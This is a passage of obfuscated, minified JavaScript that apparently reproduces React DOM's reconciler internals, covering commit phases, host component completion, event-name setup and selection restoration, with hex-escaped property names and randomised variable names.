a3(r$C,B4Y){var O7d,R5q,p2i,f5G;O7d=["length","toUpperCase","slice","set"];for(var y8_=0;y8_ < r$C[O7d[0]];y8_+=2){(R5q=r$C[y8_],p2i=r$C[y8_ + 1],f5G={'\x70\x68\x61\x73\x65\x64\x52\x65\x67\x69\x73\x74\x72\x61\x74\x69\x6f\x6e\x4e\x61\x6d\x65\x73':{'\x62\x75\x62\x62\x6c\x65\x64':f5G="on" + (p2i[0][O7d[1]]() + p2i[O7d[2]](1)),'\x63\x61\x70\x74\x75\x72\x65\x64':f5G + "Capture"},'\x64\x65\x70\x65\x6e\x64\x65\x6e\x63\x69\x65\x73':[R5q],'\x65\x76\x65\x6e\x74\x50\x72\x69\x6f\x72\x69\x74\x79':B4Y});(s6[O7d[3]](R5q,B4Y),S3[O7d[3]](R5q,f5G),Y7[p2i]=f5G);}}function p3(I2D){var R81;R81=I2D["keyCode"];return (("charCode" in I2D)?0 === (I2D=I2D["charCode"]) && 13 === R81 && (I2D=13):I2D=R81,32 <= (I2D=10 === I2D?13:I2D) || 13 === I2D?I2D:0);}function Q2(){var u0S;u0S={'\x6d\x65\x6d\x6f\x69\x7a\x65\x64\x53\x74\x61\x74\x65':null,'\x62\x61\x73\x65\x53\x74\x61\x74\x65':null,'\x62\x61\x73\x65\x51\x75\x65\x75\x65':null,'\x71\x75\x65\x75\x65':null,'\x6e\x65\x78\x74':null};return (null === S$?X5["memoizedState"]=S$=u0S:S$=S$["next"]=u0S,S$);}function V_(e9E,t5r){var O7$,w5w;(O7$=null == t5r["defaultValue"]?"":t5r["defaultValue"],w5w=null != t5r["checked"]?t5r["checked"]:t5r["defaultChecked"],O7$=d3(null != t5r["value"]?t5r["value"]:O7$));e9E["_wrapperState"]={'\x69\x6e\x69\x74\x69\x61\x6c\x43\x68\x65\x63\x6b\x65\x64':w5w,'\x69\x6e\x69\x74\x69\x61\x6c\x56\x61\x6c\x75\x65':O7$,'\x63\x6f\x6e\x74\x72\x6f\x6c\x6c\x65\x64':"checkbox" === t5r["type"] || "radio" === t5r["type"]?null != t5r["checked"]:null != t5r["value"]};}y3="undefined" != typeof MSApp && MSApp["execUnsafeLocalFunction"]?function(S4l,M0l,s$j,p4o){MSApp["execUnsafeLocalFunction"](function(){return k6(S4l,M0l);});}:k6;function c7(g3$,i$U,a0I,F3O,L_s,h2J){var t5i;t5i=g3$["memoizedState"];null === t5i?g3$["memoizedState"]={'\x69\x73\x42\x61\x63\x6b\x77\x61\x72\x64\x73':i$U,'\x72\x65\x6e\x64\x65\x72\x69\x6e\x67':null,'\x72\x65\x6e\x64\x65\x72\x69\x6e\x67\x53\x74\x61\x72\x74\x54\x69\x6d\x65':0,'\x6c\x61\x73\x74':F3O,'\x74\x61\x69\x6c':a0I,'\x74\x61\x69\x6c\x45\x78\x70\x69\x72\x61\x74\x69\x6f\x6e':0,'\x74\x61\x69\x6c\x4d\x6f\x64\x65':L_s,'\x6c\x61\x73\x74\x45\x66\x66\x65\x63\x74':h2J}:(t5i["isBackwards"]=i$U,t5i["rendering"]=null,t5i["renderingStartTime"]=0,t5i["last"]=F3O,t5i["tail"]=a0I,t5i["tailExpiration"]=0,t5i["tailMode"]=L_s,t5i["lastEffect"]=h2J);}function X2(t_c){var x8J;x8J=p0();return (K0(99,(function(Q_F,E1V){var w5C,K_L,q2$,N55,C$e,G5T,f_A,o5v,S07,m8p,I$8,m6i,C3P,I$W,I1J,x3C,I06,Q1l,I1h,t5A,E9R,k_w,t0H,w80;w5C=["nodeType","length","nodeValue","firstChild","nextSibling","parentNode","nextEffect","effectTag","stateNode","alternate","ref","current","push","scrollLeft","scrollTop","focus","element","left","top","tag"];for(;(X9(),null !== G2););if((L3 & (A$ | w4)) !== Y4)throw Error(O9(327));(K_L=Q_F["finishedWork"],q2$=Q_F["finishedExpirationTime"]);if(null !== K_L){if((Q_F["finishedWork"]=null,Q_F["finishedExpirationTime"]=0,K_L === Q_F["current"]))throw Error(O9(177));(Q_F["callbackNode"]=null,Q_F["callbackExpirationTime"]=0,Q_F["callbackPriority"]=90,Q_F["nextKnownPendingLevel"]=0);N55=T1(K_L);if((Q_F["firstPendingTime"]=N55,q2$ <= Q_F["lastSuspendedTime"]?Q_F["firstSuspendedTime"]=Q_F["lastSuspendedTime"]=Q_F["nextKnownPendingLevel"]=0:q2$ <= Q_F["firstSuspendedTime"] && (Q_F["firstSuspendedTime"]=q2$ - 1),q2$ <= Q_F["lastPingedTime"] && (Q_F["lastPingedTime"]=0),q2$ <= Q_F["lastExpiredTime"] && (Q_F["lastExpiredTime"]=0),Q_F === v6 && (S7=v6=null,H$=0),null !== (N55=1 < K_L["effectTag"]?null !== K_L["lastEffect"]?(K_L["lastEffect"]["nextEffect"]=K_L)["firstEffect"]:K_L:K_L["firstEffect"]))){(C$e=L3,G5T=(L3|=w4,A7["current"]=null,P1=n8,G7()));if(K$(G5T)){if(("selectionStart" in G5T))f_A={'\x73\x74\x61\x72\x74':G5T["selectionStart"],'\x65\x6e\x64':G5T["selectionEnd"]};else a:{o5v=(f_A=(f_A=G5T["ownerDocument"]) && f_A["defaultView"] || window)["getSelection"] && f_A["getSelection"]();if(o5v && 0 !== o5v["rangeCount"]){f_A=o5v["anchorNode"];(S07=o5v["anchorOffset"],m8p=o5v["focusNode"]);o5v=o5v["focusOffset"];try{(f_A["nodeType"],m8p["nodeType"]);}catch(F48){f_A=null;break a;}(m6i=0,C3P=-1,I$W=-1,I1J=0,x3C=0,I06=G5T,Q1l=null);b:for(;;){for(;(I06 !== f_A || 0 !== S07 && 3 !== I06[w5C[0]] || (C3P=m6i + S07),I06 !== m8p || 0 !== o5v && 3 !== I06[w5C[0]] || (I$W=m6i + o5v),3 === I06[w5C[0]] && (m6i+=I06[w5C[2]][w5C[1]]),null !== (I$8=I06[w5C[3]]));)(Q1l=I06,I06=I$8);for(;;){if(I06 === G5T)break b;if((Q1l === f_A && ++I1J === S07 && (C3P=m6i),Q1l === m8p && ++x3C === o5v && (I$W=m6i),null !== (I$8=I06[w5C[4]])))break;Q1l=(I06=Q1l)[w5C[5]];}I06=I$8;}f_A=-1 === C3P || -1 === I$W?null:{'\x73\x74\x61\x72\x74':C3P,'\x65\x6e\x64':I$W};}else f_A=null;}f_A=f_A || ({'\x73\x74\x61\x72\x74':0,'\x65\x6e\x64':0});}else f_A=null;(n8=!(Z0={'\x61\x63\x74\x69\x76\x65\x45\x6c\x65\x6d\x65\x6e\x74\x44\x65\x74\x61\x63\x68\x65\x64':null,'\x66\x6f\x63\x75\x73\x65\x64\x45\x6c\x65\x6d':G5T,'\x73\x65\x6c\x65\x63\x74\x69\x6f\x6e\x52\x61\x6e\x67\x65':f_A}),u1=N55);do {try{!(function(){var v$_,h08;v$_=["effectTag","alternate","nextEffect"];for(;null !== u1;){h08=u1[v$_[0]];(0 != (256 & h08) && (function(C1m,u1u){var q$5,D6M;switch(u1u["tag"]){case 0:case 11:case 15:case 22:return;case 1:return 256 & u1u["effectTag"] && null !== C1m && (q$5=C1m["memoizedProps"],D6M=C1m["memoizedState"],u1u=(C1m=u1u["stateNode"])["getSnapshotBeforeUpdate"](u1u["elementType"] === u1u["type"]?q$5:L4(u1u["type"],q$5),D6M),C1m["__reactInternalSnapshotBeforeUpdate"]=u1u);case 3:case 5:case 6:case 4:case 17:return;}throw Error(O9(163));})(u1[v$_[1]],u1),0 == (512 & h08) || O3 || (O3=!0,T9(97,function(){return (X9(),null);})),u1=u1[v$_[2]]);}})();}catch(p42){if(null === u1)throw Error(O9(330));(t1(u1,p42),u1=u1[w5C[6]]);}}while(null !== u1);u1=N55;do {try{for((G5T=Q_F,f_A=E1V);null !== u1;){E9R=u1[w5C[7]];switch((16 & E9R && V4(u1[w5C[8]],""),128 & E9R && null !== (I1h=u1[w5C[9]]) && null !== (t5A=I1h[w5C[10]]) && ("function" == typeof t5A?t5A(null):t5A[w5C[11]]=null),1038 & E9R)){case 2:(S5X(u1),u1[w5C[7]]&=-3);break;case 6:(S5X(u1),u1[w5C[7]]&=-3,z3(u1[w5C[9]],u1));break;case 1024:u1[w5C[7]]&=-1025;break;case 1028:(u1[w5C[7]]&=-1025,z3(u1[w5C[9]],u1));break;case 4:z3(u1[w5C[9]],u1);break;case 8:(r0N(G5T,S07=u1,f_A),(function J0V(g_0){var w1a;w1a=g_0["alternate"];(g_0["return"]=null,g_0["child"]=null,g_0["memoizedState"]=null,g_0["updateQueue"]=null,g_0["dependencies"]=null,g_0["alternate"]=null,g_0["firstEffect"]=null,g_0["lastEffect"]=null,g_0["pendingProps"]=null,g_0["memoizedProps"]=null,(g_0["stateNode"]=null) !== w1a && J0V(w1a));})(S07));}u1=u1[w5C[6]];}}catch(q43){if(null === u1)throw Error(O9(330));(t1(u1,q43),u1=u1[w5C[6]]);}}while(null !== u1);if((t5A=Z0,I1h=G7(),E9R=t5A["focusedElem"],f_A=t5A["selectionRange"],I1h !== E9R && E9R && E9R["ownerDocument"] && (function K1C(N$w,C3y){return !(!N$w || !C3y) && (N$w === C3y || (!N$w || 3 !== N$w["nodeType"]) && (C3y && 3 === C3y["nodeType"]?K1C(N$w,C3y["parentNode"]):("contains" in N$w)?N$w["contains"](C3y):!!N$w["compareDocumentPosition"] && !!(16 & N$w["compareDocumentPosition"](C3y))));})(E9R["ownerDocument"]["documentElement"],E9R))){(null !== f_A && K$(E9R) && (I1h=f_A["start"],void 0 === (t5A=f_A["end"]) && (t5A=I1h),("selectionStart" in E9R)?(E9R["selectionStart"]=I1h,E9R["selectionEnd"]=Math["min"](t5A,E9R["value"]["length"])):(t5A=(I1h=E9R["ownerDocument"] || document) && I1h["defaultView"] || window)["getSelection"] && (t5A=t5A["getSelection"](),S07=E9R["textContent"]["length"],G5T=Math["min"](f_A["start"],S07),f_A=void 0 === f_A["end"]?G5T:Math["min"](f_A["end"],S07),!t5A["extend"] && f_A < G5T && (S07=f_A,f_A=G5T,G5T=S07),S07=A1(E9R,G5T),m8p=A1(E9R,f_A),S07 && m8p && (1 !== t5A["rangeCount"] || t5A["anchorNode"] !== S07["node"] || t5A["anchorOffset"] !== S07["offset"] || t5A["focusNode"] !== m8p["node"] || t5A["focusOffset"] !== m8p["offset"]) && ((I1h=I1h["createRange"]())["setStart"](S07["node"],S07["offset"]),t5A["removeAllRanges"](),f_A < G5T?(t5A["addRange"](I1h),t5A["extend"](m8p["node"],m8p["offset"])):(I1h["setEnd"](m8p["node"],m8p["offset"]),t5A["addRange"](I1h))))),I1h=[]);for(t5A=E9R;t5A=t5A[w5C[5]];)1 === t5A[w5C[0]] && I1h[w5C[12]]({'\x65\x6c\x65\x6d\x65\x6e\x74':t5A,'\x6c\x65\x66\x74':t5A[w5C[13]],'\x74\x6f\x70':t5A[w5C[14]]});for(("function" == typeof E9R[w5C[15]] && E9R[w5C[15]](),E9R=0);E9R < I1h[w5C[1]];E9R++)((t5A=I1h[E9R])[w5C[16]][w5C[13]]=t5A[w5C[17]],t5A[w5C[16]][w5C[14]]=t5A[w5C[18]]);}(n8=!!P1,Z0=P1=null,Q_F["current"]=K_L,u1=N55);do {try{for(E9R=Q_F;null !== u1;){w80=u1[w5C[7]];(36 & w80 && (function(F7d,E2H,I4g){var u3A;switch(I4g["tag"]){case 0:case 11:case 15:case 22:return d0j(3,I4g);case 1:return (F7d=I4g["stateNode"],4 & I4g["effectTag"] && (null === E2H?F7d["componentDidMount"]():(u3A=I4g["elementType"] === I4g["type"]?E2H["memoizedProps"]:L4(I4g["type"],E2H["memoizedProps"]),F7d["componentDidUpdate"](u3A,E2H["memoizedState"],F7d["__reactInternalSnapshotBeforeUpdate"]))),null !== (E2H=I4g["updateQueue"]) && E$(0,E2H,F7d));case 3:if(null !== (E2H=I4g["updateQueue"])){if((F7d=null) !== I4g["child"])switch(I4g["child"]["tag"]){case 5:case 1:F7d=I4g["child"]["stateNode"];}E$(0,E2H,F7d);}return;case 5:return (F7d=I4g["stateNode"],null === E2H && 4 & I4g["effectTag"] && n6(I4g["type"],I4g["memoizedProps"]) && F7d["focus"]());case 6:case 4:case 12:return;case 13:return null === I4g["memoizedState"] && null !== (I4g=I4g["alternate"]) && null !== (I4g=I4g["memoizedState"]) && null !== (I4g=I4g["dehydrated"]) && t0(I4g);case 19:case 17:case 20:case 21:return;}throw Error(O9(163));})(E9R,u1[w5C[9]],u1),128 & w80 && (I1h=void 0,null !== (k_w=u1[w5C[10]]) && (t0H=u1[w5C[8]],u1[w5C[19]],I1h=t0H,"function" == typeof k_w?k_w(I1h):k_w[w5C[11]]=I1h)),u1=u1[w5C[6]]);}}catch(x02){if(null === u1)throw Error(O9(330));(t1(u1,x02),u1=u1[w5C[6]]);}}while(null !== u1);(u1=null,E0(),L3=C$e);}else Q_F["current"]=K_L;if(O3)(O3=!1,G2=Q_F,H9=E1V);else for(u1=N55;null !== u1;)(E1V=u1[w5C[6]],u1[w5C[6]]=null,u1=E1V);if((0 === (E1V=Q_F["firstPendingTime"]) && (S9=null),1073741823 === E1V?Q_F === b7?J1++:(J1=0,b7=Q_F):J1=0,"function" == typeof C7 && C7(K_L["stateNode"],q2$),I6(Q_F),K7))throw (K7=!1,Q_F=g0,g0=null,Q_F);(L3 & Q3) === Y4 && M2();}return null;})["bind"](null,t_c,x8J)),null);}function x_(P$5,n0$){var W_Y;W_Y=P$5["lastExpiredTime"];(0 === W_Y || n0$ < W_Y) && (P$5["lastExpiredTime"]=n0$);}function l3(w_n,Z6K){var T_f;T_f=Z6K["checked"];return M9({},Z6K,{'\x64\x65\x66\x61\x75\x6c\x74\x43\x68\x65\x63\x6b\x65\x64':void 0,'\x64\x65\x66\x61\x75\x6c\x74\x56\x61\x6c\x75\x65':void 0,'\x76\x61\x6c\x75\x65':void 0,'\x63\x68\x65\x63\x6b\x65\x64':null != T_f?T_f:w_n["_wrapperState"]["initialChecked"]});}function d0(d$A,T0H,Y4Y){h_(d$A) && Y4Y["delete"](T0H);}function N0X(H6C,e5A,U6h,z9F){(H6C=e5A["state"],"function" == typeof e5A["componentWillReceiveProps"] && e5A["componentWillReceiveProps"](U6h,z9F),"function" == typeof e5A["UNSAFE_componentWillReceiveProps"] && e5A["UNSAFE_componentWillReceiveProps"](U6h,z9F),e5A["state"] !== H6C && v9["enqueueReplaceState"](e5A,e5A["state"],null));}(d6={'\x61\x6e\x69\x6d\x61\x74\x69\x6f\x6e\x65\x6e\x64':c0("Animation","AnimationEnd"),'\x61\x6e\x69\x6d\x61\x74\x69\x6f\x6e\x69\x74\x65\x72\x61\x74\x69\x6f\x6e':c0("Animation","AnimationIteration"),'\x61\x6e\x69\x6d\x61\x74\x69\x6f\x6e\x73\x74\x61\x72\x74':c0("Animation","AnimationStart"),'\x74\x72\x61\x6e\x73\x69\x74\x69\x6f\x6e\x65\x6e\x64':c0("Transition","TransitionEnd")},I5={},A2={});function m6m(S0O){var D_P,q4R,R$d,w1D;D_P=["alternate","return","effectTag","childExpirationTime","child","expirationTime","sibling","firstEffect","lastEffect","nextEffect"];S7=S0O;do {q4R=S7[D_P[0]];if((S0O=S7[D_P[1]],0 == (2048 & S7[D_P[2]]))){if((q4R=(function(K7a,L4I,A1N){var W1U,d3F,R0N,f56,n5A,J8e,v3s,W07;W1U=["length","hasOwnProperty","textContent","__html","child","effectTag","updateQueue","lastEffect","firstEffect","nextEffect","alternate","childExpirationTime","expirationTime","memoizedProps","memoizedState","dependencies","firstContext","responders","sibling","current"];d3F=L4I["pendingProps"];switch(L4I["tag"]){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return null;case 1:return (k3(L4I["type"]) && A8(),null);case 3:return (J7(),v4(i1),v4(x4),(A1N=L4I["stateNode"])["pendingContext"] && (A1N["context"]=A1N["pendingContext"],A1N["pendingContext"]=null),null !== K7a && null !== K7a["child"] || !f0(L4I) || (L4I["effectTag"]|=4),null);case 5:(a0(L4I),A1N=u9(u6["current"]));R0N=L4I["type"];if(null !== K7a && null != L4I["stateNode"])(a54(K7a,L4I,R0N,d3F,A1N),K7a["ref"] !== L4I["ref"] && (L4I["effectTag"]|=128));else {if(!d3F){if(null === L4I["stateNode"])throw Error(O9(166));return null;}if((K7a=u9(z_["current"]),f0(L4I))){(d3F=L4I["stateNode"],R0N=L4I["type"],J8e=L4I["memoizedProps"]);switch((d3F[J_]=L4I,d3F[M1]=J8e,R0N)){case "iframe":case "object":case "embed":p7("load",d3F);break;case "video":case "audio":for(K7a=0;K7a < t2[W1U[0]];K7a++)p7(t2[K7a],d3F);break;case "source":p7("error",d3F);break;case "img":case "image":case "link":(p7("error",d3F),p7("load",d3F));break;case "form":(p7("reset",d3F),p7("submit",d3F));break;case "details":p7("toggle",d3F);break;case "input":(V_(d3F,J8e),p7("invalid",d3F),J3(A1N,"onChange"));break;case "select":(d3F["_wrapperState"]={'\x77\x61\x73\x4d\x75\x6c\x74\x69\x70\x6c\x65':!!J8e["multiple"]},p7("invalid",d3F),J3(A1N,"onChange"));break;case "textarea":(W0(d3F,J8e),p7("invalid",d3F),J3(A1N,"onChange"));}for(f56 in (t$(R0N,J8e),K7a=null,J8e))J8e[W1U[1]](f56) && (n5A=J8e[f56],"children" === f56?"string" == typeof n5A?d3F[W1U[2]] !== n5A && (K7a=["children",n5A]):"number" == typeof n5A && d3F[W1U[2]] !== "" + n5A && (K7a=["children","" + n5A]):K_[W1U[1]](f56) && null != n5A && J3(A1N,f56));switch(R0N){case "input":(H3(d3F),q0(d3F,J8e,!0));break;case "textarea":(H3(d3F),k$(d3F));break;case "select":case "option":break;default:"function" == typeof J8e["onClick"] && (d3F["onclick"]=I3);}(A1N=K7a,null !== (L4I["updateQueue"]=A1N) && (L4I["effectTag"]|=4));}else {switch((f56=9 === A1N["nodeType"]?A1N:A1N["ownerDocument"],(K7a=K7a === X$?y0(R0N):K7a) === X$?"script" === R0N?((K7a=f56["createElement"]("div"))["innerHTML"]="<script><\/script>",K7a=K7a["removeChild"](K7a["firstChild"])):"string" == typeof d3F["is"]?K7a=f56["createElement"](R0N,{'\x69\x73':d3F["is"]}):(K7a=f56["createElement"](R0N),"select" === R0N && (f56=K7a,d3F["multiple"]?f56["multiple"]=!0:d3F["size"] && (f56["size"]=d3F["size"]))):K7a=f56["createElementNS"](K7a,R0N),K7a[J_]=L4I,K7a[M1]=d3F,I3X(K7a,L4I),L4I["stateNode"]=K7a,f56=y$(R0N,d3F),R0N)){case "iframe":case "object":case "embed":(p7("load",K7a),n5A=d3F);break;case "video":case "audio":for(n5A=0;n5A < t2[W1U[0]];n5A++)p7(t2[n5A],K7a);n5A=d3F;break;case "source":(p7("error",K7a),n5A=d3F);break;case "img":case "image":case "link":(p7("error",K7a),p7("load",K7a),n5A=d3F);break;case "form":(p7("reset",K7a),p7("submit",K7a),n5A=d3F);break;case "details":(p7("toggle",K7a),n5A=d3F);break;case "input":(V_(K7a,d3F),n5A=l3(K7a,d3F),p7("invalid",K7a),J3(A1N,"onChange"));break;case "option":n5A=y2(K7a,d3F);break;case "select":(K7a["_wrapperState"]={'\x77\x61\x73\x4d\x75\x6c\x74\x69\x70\x6c\x65':!!d3F["multiple"]},n5A=M9({},d3F,{'\x76\x61\x6c\x75\x65':void 0}),p7("invalid",K7a),J3(A1N,"onChange"));break;case "textarea":(W0(K7a,d3F),n5A=P6(K7a,d3F),p7("invalid",K7a),J3(A1N,"onChange"));break;default:n5A=d3F;}t$(R0N,n5A);W07=n5A;for(J8e in W07)W07[W1U[1]](J8e) && (v3s=W07[J8e],"style" === J8e?Z2(K7a,v3s):"dangerouslySetInnerHTML" === J8e?null != (v3s=v3s?v3s[W1U[3]]:void 0) && y3(K7a,v3s):"children" === J8e?"string" == typeof v3s?"textarea" === R0N && "" === v3s || V4(K7a,v3s):"number" == typeof v3s && V4(K7a,"" + v3s):"suppressContentEditableWarning" !== J8e && "suppressHydrationWarning" !== J8e && "autoFocus" !== J8e && (K_[W1U[1]](J8e)?null != v3s && J3(A1N,J8e):null != v3s && M7(K7a,J8e,v3s,f56)));switch(R0N){case "input":(H3(K7a),q0(K7a,d3F,!1));break;case "textarea":(H3(K7a),k$(K7a));break;case "option":null != d3F["value"] && K7a["setAttribute"]("value","" + d3(d3F["value"]));break;case "select":(K7a["multiple"]=!!d3F["multiple"],null != (A1N=d3F["value"])?P3(K7a,!!d3F["multiple"],A1N,!1):null != d3F["defaultValue"] && P3(K7a,!!d3F["multiple"],d3F["defaultValue"],!0));break;default:"function" == typeof n5A["onClick"] && (K7a["onclick"]=I3);}n6(R0N,d3F) && (L4I["effectTag"]|=4);}null !== L4I["ref"] && (L4I["effectTag"]|=128);}return null;case 6:if(K7a && null != L4I["stateNode"])K94(0,L4I,K7a["memoizedProps"],d3F);else {if("string" != typeof d3F && null === L4I["stateNode"])throw Error(O9(166));(A1N=u9(u6["current"]),u9(z_["current"]),f0(L4I)?(A1N=L4I["stateNode"],d3F=L4I["memoizedProps"],A1N[J_]=L4I,A1N["nodeValue"] !== d3F && (L4I["effectTag"]|=4)):((A1N=(9 === A1N["nodeType"]?A1N:A1N["ownerDocument"])["createTextNode"](d3F))[J_]=L4I)["stateNode"]=A1N);}return null;case 13:return (v4(d2),d3F=L4I["memoizedState"],0 != (64 & L4I["effectTag"]))?(L4I["expirationTime"]=A1N,L4I):(A1N=null !== d3F,d3F=!1,null === K7a?void 0 !== L4I["memoizedProps"]["fallback"] && f0(L4I):(d3F=null !== (R0N=K7a["memoizedState"]),A1N || null === R0N || null !== (R0N=K7a["child"]["sibling"]) && (null !== (J8e=L4I["firstEffect"])?(L4I["firstEffect"]=R0N)["nextEffect"]=J8e:(L4I["firstEffect"]=L4I["lastEffect"]=R0N)["nextEffect"]=null,R0N["effectTag"]=8)),A1N && !d3F && 0 != (2 & L4I["mode"]) && (null === K7a && !0 !== L4I["memoizedProps"]["unstable_avoidThisFallback"] || 0 != (1 & d2["current"])?F6 === n0 && (F6=o$):(F6 !== n0 && F6 !== o$ || (F6=c1),0 !== R9 && null !== v6 && (f7(v6,H$),t_d(v6,R9)))),(A1N || d3F) && (L4I["effectTag"]|=4),null);case 4:return (J7(),null);case 10:return (h1(L4I),null);case 17:return (k3(L4I["type"]) && A8(),null);case 19:if((v4(d2),null === (d3F=L4I["memoizedState"])))return null;if((R0N=0 != (64 & L4I["effectTag"]),null === (J8e=d3F["rendering"]))){if(R0N)o7(d3F,!1);else if(F6 !== n0 || null !== K7a && 0 != (64 & K7a["effectTag"]))for(J8e=L4I[W1U[4]];null !== J8e;){if(null !== (K7a=j0(J8e))){for((L4I[W1U[5]]|=64,o7(d3F,!1),null !== (R0N=K7a[W1U[6]]) && (L4I[W1U[6]]=R0N,L4I[W1U[5]]|=4),null === d3F[W1U[7]] && (L4I[W1U[8]]=null),L4I[W1U[7]]=d3F[W1U[7]],d3F=L4I[W1U[4]]);null !== d3F;)(J8e=A1N,(R0N=d3F)[W1U[5]]&=2,R0N[W1U[9]]=null,R0N[W1U[8]]=null,(R0N[W1U[7]]=null) === (K7a=R0N[W1U[10]])?(R0N[W1U[11]]=0,R0N[W1U[12]]=J8e,R0N[W1U[4]]=null,R0N[W1U[13]]=null,R0N[W1U[14]]=null,R0N[W1U[6]]=null,R0N[W1U[15]]=null):(R0N[W1U[11]]=K7a[W1U[11]],R0N[W1U[12]]=K7a[W1U[12]],R0N[W1U[4]]=K7a[W1U[4]],R0N[W1U[13]]=K7a[W1U[13]],R0N[W1U[14]]=K7a[W1U[14]],R0N[W1U[6]]=K7a[W1U[6]],J8e=K7a[W1U[15]],R0N[W1U[15]]=null === J8e?null:{'\x65\x78\x70\x69\x72\x61\x74\x69\x6f\x6e\x54\x69\x6d\x65':J8e[W1U[12]],'\x66\x69\x72\x73\x74\x43\x6f\x6e\x74\x65\x78\x74':J8e[W1U[16]],'\x72\x65\x73\x70\x6f\x6e\x64\x65\x72\x73':J8e[W1U[17]]}),d3F=d3F[W1U[18]]);return (l4(d2,1 & d2[W1U[19]] | 2),L4I[W1U[4]]);}J8e=J8e[W1U[18]];}}else {if(!R0N)if(null !== (K7a=j0(J8e))){if((L4I["effectTag"]|=64,R0N=!0,null !== (A1N=K7a["updateQueue"]) && (L4I["updateQueue"]=A1N,L4I["effectTag"]|=4),o7(d3F,!0),null === d3F["tail"] && "hidden" === d3F["tailMode"] && !J8e["alternate"]))return (null !== (L4I=L4I["lastEffect"]=d3F["lastEffect"]) && (L4I["nextEffect"]=null),null);}else 2 * h7() - d3F["renderingStartTime"] > d3F["tailExpiration"] && 1 < A1N && (L4I["effectTag"]|=64,o7(d3F,!(R0N=!0)),L4I["expirationTime"]=L4I["childExpirationTime"]=A1N - 1);d3F["isBackwards"]?(J8e["sibling"]=L4I["child"],L4I["child"]=J8e):(null !== (A1N=d3F["last"])?A1N["sibling"]=J8e:L4I["child"]=J8e,d3F["last"]=J8e);}return null !== d3F["tail"]?(0 === d3F["tailExpiration"] && (d3F["tailExpiration"]=h7() + 500),A1N=d3F["tail"],d3F["rendering"]=A1N,d3F["tail"]=A1N["sibling"],d3F["lastEffect"]=L4I["lastEffect"],d3F["renderingStartTime"]=h7(),A1N["sibling"]=null,L4I=d2["current"],l4(d2,R0N?1 & L4I | 2:1 & L4I),A1N):null;}throw Error(O9(156,L4I["tag"]));})(q4R,S7,H$),1 === H$ || 1 !== S7[D_P[3]])){for(var U_D=0,n6t=S7[D_P[4]];null !== n6t;){(R$d=n6t[D_P[5]],w1D=n6t[D_P[3]]);((U_D=U_D < R$d?R$d:U_D) < w1D && (U_D=w1D),n6t=n6t[D_P[6]]);}S7[D_P[3]]=U_D;}if(null !== q4R)return q4R;null !== S0O && 0 == (2048 & S0O[D_P[2]]) && (null === S0O[D_P[7]] && (S0O[D_P[7]]=S7[D_P[7]]),null !== S7[D_P[8]] && (null !== S0O[D_P[8]] && (S0O[D_P[8]][D_P[9]]=S7[D_P[7]]),S0O[D_P[8]]=S7[D_P[8]]),1 < S7[D_P[2]] && (null !== S0O[D_P[8]]?S0O[D_P[8]][D_P[9]]=S7:S0O[D_P[7]]=S7,S0O[D_P[8]]=S7));}else {if(null !== (q4R=(function(r9W){var e6C;switch(r9W["tag"]){case 1:k3(r9W["type"]) && A8();e6C=r9W["effectTag"];return 4096 & e6C?(r9W["effectTag"]=-4097 & e6C | 64,r9W):null;case 3:if((J7(),v4(i1),v4(x4),0 != (64 & (e6C=r9W["effectTag"]))))throw Error(O9(285));return (r9W["effectTag"]=-4097 & e6C | 64,r9W);case 5:return (a0(r9W),null);case 13:return (v4(d2),4096 & (e6C=r9W["effectTag"])?(r9W["effectTag"]=-4097 & e6C | 64,r9W):null);case 19:return (v4(d2),null);case 4:return (J7(),null);case 10:return (h1(r9W),null);default:return null;}})(S7)))return (q4R[D_P[2]]&=2047,q4R);null !== S0O && (S0O[D_P[7]]=S0O[D_P[8]]=null,S0O[D_P[2]]|=2048);}if(null !== (q4R=S7[D_P[6]]))return q4R;}while(null !== (S7=S0O));return (F6 === n0 && (F6=A5),null);}J8 && (A2=document["createElement"]("div")["style"],("AnimationEvent" in window) || (delete d6["animationend"]["animation"],delete d6["animationiteration"]["animation"],delete d6["animationstart"]["animation"]),("TransitionEvent" in window) || delete d6["transitionend"]["transition"]);function M8(j4v){var i1g,T9_;i1g=["nodeType","data","previousSibling"];j4v=j4v["previousSibling"];for(var o8J=0;j4v;){if(8 === j4v[i1g[0]]){T9_=j4v[i1g[1]];if(T9_ === v1 || T9_ === l6 || T9_ === q7){if(0 === o8J)return j4v;o8J--;}else T9_ === q9 && o8J++;}j4v=j4v[i1g[2]];}return null;}function K4(Y9N,L7R){var U$m;null !== (Y9N=Y9N["updateQueue"]) && (null === (U$m=(Y9N=Y9N["shared"])["pending"])?L7R["next"]=L7R:(L7R["next"]=U$m["next"],U$m["next"]=L7R),Y9N["pending"]=L7R);}function d0j(c8M,i4P){var y7T,n2K,M0U;y7T=["tag","create","destroy","next"];if(null !== (i4P=null !== (i4P=i4P["updateQueue"])?i4P["lastEffect"]:null)){M0U=i4P=i4P["next"];do {}while(((M0U[y7T[0]] & c8M) === c8M && (n2K=M0U[y7T[1]],M0U[y7T[2]]=n2K()),(M0U=M0U[y7T[3]]) !== i4P));}}(N3=a8("animationend"),j5=a8("animationiteration"),k5=a8("animationstart"),u3=a8("transitionend"),t2=("abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange seeked seeking stalled suspend timeupdate volumechange waiting")["split"](" "),f3=new ("function" == typeof WeakMap?WeakMap:Map)());function P$(m$I){var i9b,x5_;i9b=["parentNode","alternate","child"];x5_=m$I[J_];if(x5_)return x5_;for(var D8F=m$I[i9b[0]];D8F;){if(x5_=D8F[M4] || D8F[J_]){if((D8F=x5_[i9b[1]],null !== x5_[i9b[2]] || null !== D8F && null !== D8F[i9b[2]]))for(m$I=M8(m$I);null !== m$I;){if(D8F=m$I[J_])return D8F;m$I=M8(m$I);}return x5_;}D8F=(m$I=D8F)[i9b[0]];}return null;}function R7(T8e){var F2w,z48;if(G1){F2w=o2;if(F2w){z48=F2w;if(!B5K(T8e,F2w)){if(!(F2w=o9(z48["nextSibling"])) || !B5K(T8e,F2w))return (T8e["effectTag"]=-1025 & T8e["effectTag"] | 2,G1=!1,void (m6=T8e));I4b(m6,z48);}(m6=T8e,o2=o9(F2w["firstChild"]));}else (T8e["effectTag"]=-1025 & T8e["effectTag"] | 2,G1=!1,m6=T8e);}}function G8(I$g,a0B,r9Y){(a0B=L0(I$g,r9Y["dispatchConfig"]["phasedRegistrationNames"][a0B])) && (r9Y["_dispatchListeners"]=r0(r9Y["_dispatchListeners"],a0B),r9Y["_dispatchInstances"]=r0(r9Y["_dispatchInstances"],I$g));}function 